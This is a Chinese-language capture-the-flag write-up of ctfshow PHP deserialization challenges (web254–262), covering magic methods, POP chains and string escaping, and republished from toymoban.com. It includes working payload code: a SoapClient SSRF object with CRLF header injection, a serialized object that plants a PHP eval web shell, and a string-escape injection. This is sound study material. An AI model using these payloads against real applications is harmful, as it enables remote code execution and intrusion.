PHP反序列化前置知识

序列化和反序列化









对象是不能在字节流中传输的,序列化就是把对象转化为字符串以便存储和传输,反序列化就是将字符串转化为对象

魔术方法

__construct() //构造,当对象new时调用

__wakeup() //执行unserialize()时,先会调用这个函数

__sleep() //执行serialize()时,先会调用这个函数

__destruct() //对象被销毁时触发

__call() //在对象上下文中调用不可访问的方法时触发

__callStatic() //在静态上下文中调用不可访问的方法时触发

__get() //用于从不可访问的属性读取数据或者不存在这个键都会调用此方法

__set() //用于将数据写入不可访问的属性

__isset() //在不可访问的属性上调用isset()或empty()触发

__unset() //在不可访问的属性上使用unset()时触发

__toString() //把类当作字符串使用时触发

__invoke() //当尝试将对象调用为函数时触发

POP链

web254

这里其实没有涉及反序列化。这题使用GET方式获取username和password的值,创建一个ctfshowUser对象,->代表指向,首先调用上面的login方法,login方法使用this代表前面的username和password的值为ctfshowUser的值xxxxxx,如果满足条件就把 $this->isVip=true,然后通过vipOneKeyGetFlag()通过判断获取flag,构造?username=xxxxxx&password=xxxxxx即可

web255

这题的区别在于login方法不能把isvip置为true,而且user为对cookie值进行反序列化的结果,这里我们需要对class ctfShowUser进行序列化,并且修改 public $isVip=false为true,首先构造序列化,然后将序列化结果以cookie方式传递

<?php

class ctfShowUser{

public $isVip=true;

}

$a=new ctfShowUser;

echo urlencode(serialize($a));

?>

web256

这题需要构造username不等于password,原来他们都是xxxxxx,现在需要通过序列化修改初始值

web257

__construct() //构造,当对象new时调用

__destruct() //对象被销毁时触发

这题在新建对象时先实例化info,然后在销毁时调用getinfo方法,而我们的最终目的是调用backdoor的方法使用eval这个函数

web258

这题使用正则表达式过滤,使用+号绕过

web259

__call 在对象中调用一个不可访问方法时调用

在这道题中$vip->getFlag();因为调用了类中没有的方法所以会导致__call的执行

payload

<?php

$target = 'http://127.0.0.1/flag.php';

$post_string = 'token=ctfshow';

$b = new SoapClient(null,array('location' => $target,'user_agent'=>'wupco^^X-Forwarded-For:127.0.0.1,127.0.0.1^^Content-Type: application/x-www-form-urlencoded'.'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri'=> "ssrf"));

$a = serialize($b);

$a = str_replace('^^',"\r\n",$a);

echo urlencode($a);

?>

O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22ssrf%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A128%3A%22wupco%0D%0AX-Forwarded-For%3A127.0.0.1%2C127.0.0.1%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AContent-Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7Dr

传入vip,然后访问flag.txt即可

web260

此题只需要满足匹配条件就行

web261

题目是这样的,构造payload

<?php

class ctfshowvip{

public $username="877.php";

public $password='<?php @eval($_POST[yc]); ?>';

}

$a=new ctfshowvip();

echo urlencode(serialize($a));

?>

首先,__construct方法是创建对象时调用的,我们现在给username和password赋予初值,同时对象销毁时调用__destruct,这里进行了弱类型比较,0x36D=877.php,然后__unserialize() 和 __wakeup()两个魔术方法都定义在用一个对象中, 则只有 __unserialize() 方法会生效,__wakeup() 方法会被忽略。这里进行了字符串拼接 文章来源:https://www.toymoban.com/news/detail-705227.html

文章来源:https://www.toymoban.com/news/detail-705227.html

web262字符串逃逸

这题主要考察字符串逃逸, PHP 在反序列化时,对类中不存在的属性也会进行反序列化

• PHP 在反序列化时,底层代码是以 ;作为字段的分隔,以 } 作为结尾(字符串除外),并且是根据长度判断内容的

序列化

需要构造 “;s:5:“token”;s:5:“admin”;},一共27字符

构造payload

f=1&m=1&t=1fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck”;s:5:“token”;s:5:“admin”;},然后访问message.php即可 文章来源地址https://www.toymoban.com/news/detail-705227.html

文章来源地址https://www.toymoban.com/news/detail-705227.html

到了这里,关于ctfshow 反序列化的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[计算机网络]---序列化和反序列化](https://imgs.yssmx.com/Uploads/2024/02/830228-1.png)